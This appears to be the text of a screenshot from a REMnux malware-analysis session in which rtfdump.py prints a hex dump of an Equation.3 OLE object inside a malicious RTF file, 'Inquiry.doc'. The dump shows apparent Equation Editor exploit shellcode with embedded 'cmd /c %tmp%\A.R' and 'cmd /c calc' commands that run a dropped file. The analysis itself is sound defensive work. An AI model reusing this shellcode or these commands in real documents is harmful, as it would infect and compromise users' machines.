 remnux@remnux: ~/Desktop
File Edit Tabs Help
remnux@remnux:~/Desktop$ rtfdump.py -s 229 -H Inquiry.doc
00000000: 01 05 00 00 02 00 00 00  0B 00 00 00 45 71 75 61   ............Equa
00000010: 74 69 6F 6E 2E 33 00 00  00 00 00 00 00 00 00 A0   tion.3..........
00000020: 00 00 00 03 01 01 03 0A  0A 01 05 00 00 00 00 DA   ................
00000030: 00 01 02 03 04 05 06 07  08 09 0A 0B 0C 0D 0E 0F   ................
00000040: 10 63 E9 46 00 00 00 00  00 90 8B 5C 24 34 81 EB   .c.F.......\$4..
00000050: EA 7C 03 00 81 C3 3C BD  05 00 8B 1B 8B 1B 8B 1B   .|....<.........
00000060: 83 C3 49 FF E3 02 88 31  00 00 90 90 8B 5C 24 30   ..I....1.....\$0
00000070: 8B EB 8B 5C 24 34 81 EB  D8 70 00 00 33 C0 50 E8   ...\$4...p..3.P.
00000080: 00 00 00 00 58 83 C0 07  50 FF E3 63 6D 64 20 2F   ....X...P..cmd /
00000090: 63 20 25 74 6D 70 25 5C  41 2E 52 00 00 00 00 00   c %tmp%\A.R.....
000000A0: 00 00 00 00 00 63 6D 64  20 2F 63 20 63 61 6C 63   .....cmd /c calc
000000B0: 00 00 63 6D 64 20 2F 63  20 25 74 6D 70 25 5C 41   ..cmd /c %tmp%\A
000000C0: 2E 52 41 00 00 00 00 00  00 00 00   .RA........